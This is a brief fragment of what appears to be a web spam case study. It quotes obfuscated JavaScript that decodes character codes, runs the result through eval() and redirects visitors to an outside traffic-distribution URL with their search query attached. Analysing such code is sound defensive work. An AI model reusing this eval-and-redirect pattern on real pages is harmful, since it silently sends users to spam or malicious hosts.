 Web Spam Techniques – Case Study II JavaScript enabled. The redirection is generated through: an array of multiple numeric values for cycle with length of array String.fromCharCode The JavaScript code extract: for (i=0; i<str.length; i++){ gg=str[i]-364;  temp=temp+String.fromCharCode(gg);  }  eval(temp);  window.location='http://mafna.info/tds/in.cgi?30&parameter=' + query + '‘ 